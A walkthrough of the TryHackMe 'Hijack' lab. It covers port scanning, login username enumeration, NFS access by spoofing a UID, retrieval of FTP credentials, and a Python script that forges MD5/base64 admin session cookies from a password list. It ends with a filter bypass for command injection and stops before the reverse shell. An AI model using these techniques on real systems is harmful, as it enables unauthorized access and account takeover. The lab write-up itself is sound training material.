Tryhackme : Hijack
Published in 10-26, 2023

LINK : Hijack
Enumeration :
- Let’s start by looking for open ports.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-25 11:11 EDT
Nmap scan report for 10.10.76.229
Host is up (0.12s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 94eee523de796a8d63f048b862d9d7ab (RSA)
| 256 42e9551bd3f204b643b256a3234672c7 (ECDSA)
|_ 256 2746f6544498432af059bae3b673d390 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Home
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.18 (Ubuntu)
|
2049/tcp open nfs_acl 2-3 (RPC #100227)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
- We see few open ports :
ftpon port 21sshon port 22httpon port 80nfson port 2049
- Upon visiting the web page, we encountered an
administrationpage that denied us access, indicating that it’s accessible only to admins. This information suggests that there might be an admin account we can target.

- we proceeded to the login page and attempted to log in with a random username. The system’s response was
no account found with that username.This response exposes a vulnerability allowing us to enumerate valid usernames on the system.

- We then tried to log in as ‘admin’ with a random password, receiving the response,
the password you entered is not valid.This confirms the presence of an ‘admin’ username on the website.

Since we did not have any valid credentials for the web application, we decided to investigate the NFS port, a potential point of entry.
By listing the available shares, we discovered a globally accessible file-share at
/mnt/share.
showmount -e 10.10.X.X

- let’s try to mount it
sudo mount -t nfs 10.10.79.63:/mnt/share nfs_share
- when we tried to access it, we received a
permission deniedmessage.

- To address the permission issue, we examined the ownership and permissions of the mounted directory. We discovered that it was owned by a user with the UID 1003.

NFS lacks authentication and authorization mechanisms. By creating a local user on our machine with the UID and GID set to 1003, we were able to imitate the owner of the NFS share and inherit their permissions over the directory.
- We created a user with the UID 1003 and GID 1003 on our local system to mimic the share’s owner.
sudo useradd hijack_user
sudo usermod -u 1003 hijack_user
sudo groupmod -g 1003 hijack_user
- now we login as that user and try to access the mounted share
su hijack_user
- Upon accessing the mounted share, we found a text file containing credentials for an FTP server.

With the obtained FTP credentials, we logged in to the FTP server.
Let’s list the content of this server :

- we see that there are 2 hidden text files named
.from_admin.txtandpasswords_list.txt.
.from_admin.txt :

passwords_list.txt :

- These files provided us with crucial information:
- Two potential usernames: ‘admin’ and ‘rick’.
- Confirmation that one of the passwords from the list corresponds to the ‘admin’ account.
- Knowledge that the website has a brute force protection mechanism in place.
- To verify the website’s brute force protection, we attempted to log in as ‘admin’ with passwords from the list. After five failed login attempts, the site blocked access to the account for five minutes.

While technically it was possible to brute force the login page, the rate limiting restriction of 5 failed attempts before a 5-minute lockout would make this a time-consuming process.
The presence of a signup page caught our attention. We registered a new account through the signup process and successfully logged in.

- After logging in, we inspected the cookie that was set. The cookie’s value appeared to be encoded in base64. We attempted to decode it to verify its contents.


- Upon decoding the cookie, we discovered that its format was ‘USERNAME:HASH.’ To determine the hash type, we employed the ‘hash-identifier’ tool, which identified it as an MD5 hash.

- The placement of this hash within the cookie value strongly indicated that it represented the password hash. To confirm our suspicion, we hashed the password we had used to log in which was
password1with MD5.

Our suspicion was confirmed when the hash of our password matched the hash value found in the cookie. This validated our understanding that the cookie contained the password hash.
I used this simple python script to get the admin’s cookie session
import requests
import hashlib
import base64
file_path = '.passwords_list.txt'
_fail = r"Access denied"
def generate_sessionid(password):
hashed_password = hashlib.md5(password.encode('utf-8')).hexdigest()
plain = "admin:" + hashed_password
encoded_bytes = base64.b64encode(plain.encode('utf-8')).decode('utf-8')
return encoded_bytes
def check_valid_session(password):
sessionid = generate_sessionid(password)
headers = {
'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/x-www-form-urlencoded',
'Origin': 'http://hijack.thm',
'Referer': 'http://hijack.thm/administration.php',
'Cookie': 'PHPSESSID=' + sessionid,
'Upgrade-Insecure-Requests': '1'
}
url = 'http://hijack.thm/administration.php'
response = requests.post(url, headers=headers)
text = response.text
fail = re.findall(_fail, text)
return len(fail) == 0
def main():
with open(file_path, 'r') as file:
for line in file:
password = line.strip()
if check_valid_session(password):
print("Valid session found for password: " + password)
if __name__ == "__main__":
main()
- The script iterates through the list of passwords we had, generating a session ID for each password and sending an HTTP request to
administrationpage with the session ID in the headers. If the response does not contain theAccess deniedmessage, it considers the session valid and prints the session id for theadmin.



Initial foothold :
- After getting the session cookie for the
adminuser, we were able to access the admin panel which looks like we can check the status of the services on this server.

- the checker feature might be vulnerable to command injection. This presented an opportunity to execute commands on the system, let’s try to inject the
idcommand.

- It seems like there is a filtering function, let’s try to bypass it using the
&symbol.

We successfully injected the command, our next step is trying to get a reverse shell.
